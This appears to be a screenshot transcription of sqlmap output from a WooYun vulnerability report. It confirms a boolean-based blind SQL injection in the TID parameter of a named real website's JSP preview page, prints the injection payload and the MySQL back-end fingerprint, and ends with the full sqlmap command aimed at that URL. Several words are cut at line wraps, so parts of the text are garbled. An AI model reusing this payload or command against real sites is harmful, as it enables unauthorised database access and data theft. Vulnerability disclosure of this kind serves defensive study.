 sqlmap identified the following injection point(s) with a total of 299 HTTP(s)
equests:
---
Parameter: TID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ColumnID=15&TID=20151020160842390216368' AND 7680=7680 AND 'EjqU'=
EjqU
---
[19:29:01] [INFO] testing MySQL
[19:29:02] [INFO] confirming MySQL
[19:29:03] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[19:29:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 222 times
[19:29:03] [INFO] fetched data logged to text files under 'C:\Users\04\.sqlmap
utput\www.wfph.cn'
[*] shutting down at 19:29:03
C:\Python27\sqlmap>sqlmap.py -u "http://www.wfph.cn/cms/webapp/preview.jsp?Colu
nID=15&TID=20151020160842390216368"
www.wooyun.org